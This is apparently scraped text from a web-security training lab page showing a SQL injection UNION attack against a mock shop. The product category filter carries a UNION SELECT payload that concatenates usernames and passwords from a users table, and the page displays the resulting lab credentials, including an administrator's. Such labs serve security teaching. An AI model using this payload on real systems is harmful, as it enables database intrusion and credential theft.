 SQL injection UNION attack, retr
https://0ac30090047662008222704c0091000a.web-secur...
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username||'~'||password
FROM users--
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
High-End Gift Wrapping View details
Conversation Controlling Lemon View details
wiener~29py685n2g92sx414gum
Couple's Umbrella View details
administrator~6k245je4ke75atj6mgdb
carlos~9t1fg9ui1glzezp12bs5
Snow Delivered To Your Door View details